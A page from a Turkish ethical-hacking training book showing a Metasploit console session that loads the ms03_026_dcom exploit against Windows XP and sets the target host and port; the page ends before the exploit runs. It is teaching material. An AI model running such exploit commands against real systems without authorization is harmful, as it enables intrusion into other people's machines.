 [BEYAZ	
  ŞAPKALI	
  HACKER	
  EĞİTİMİ]	
   BGA	
  
	
  
BİLGİ	
  GÜVENLİĞİ	
  AKADEMİSİ	
  |	
  Metasploit	
  Kurulumu	
   368	
  
	
  
9.6.4. Örnek	
  Exploit	
  Denemesi	
  
	
  
windows/dcerpc/ms03_026_dcom	
  	
  exploitinin	
  Windows	
  XP	
  SP3	
  üzerinde	
  denenmesi.	
  
	
  
Ilk	
  olarak	
  msfconsole	
  üzerinden	
  bu	
  exploiti	
  kullanmak	
  istediğimizi	
  belirtiyoruz.	
  
	
  
>use	
  windows/dcerpc/ms03_026_dcom	
  
msf	
  exploit(ms03_026_dcom)	
  >	
  
msf	
  exploit(ms03_026_dcom)	
  >	
  show	
  options	
  
Module	
  options:	
  
	
  	
  	
  Name	
  	
  	
  Current	
  Setting	
  	
  Required	
  	
  Description	
  
	
  	
  	
  -­‐-­‐-­‐-­‐	
  	
  	
  -­‐-­‐-­‐-­‐-­‐-­‐-­‐-­‐-­‐-­‐-­‐-­‐-­‐-­‐-­‐	
  	
  -­‐-­‐-­‐-­‐-­‐-­‐-­‐-­‐	
  	
  -­‐-­‐-­‐-­‐-­‐-­‐-­‐-­‐-­‐-­‐-­‐	
  
	
  	
  	
  RHOST	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  yes	
  	
  	
  	
  	
  	
  	
  The	
  target	
  address	
  
	
  	
  	
  RPORT	
  	
  135	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  yes	
  	
  	
  	
  	
  	
  	
  The	
  target	
  port	
  
Exploit	
  target:	
  
	
  	
  	
  Id	
  	
  Name	
  
	
  	
  	
  -­‐-­‐	
  	
  -­‐-­‐-­‐-­‐	
  
	
  	
  	
  0	
  	
  	
  Windows	
  NT	
  SP3-­‐6a/2000/XP/2003	
  Universal	
  
	
  
Show	
  options	
  ile	
  	
  kullanılabilecek	
  seçenekleri	
  öğrendikten	
  sonra	
  set	
  komutu	
  ile	
  bu	
  seçeneklere	
  
karşılık	
  düşen	
  değerlerin	
  verilmesi	
  gerekir.	
  
msf	
  exploit(ms03_026_dcom)	
  >	
  set	
  RHOST	
  192.168.14.1	
  
RHOST	
  =>	
  192.168.14.1	
  
msf	
  exploit(ms03_026_dcom)	
  >	
  set	
  RPORT	
  135	
  
RPORT	
  =>	
  135	
  
 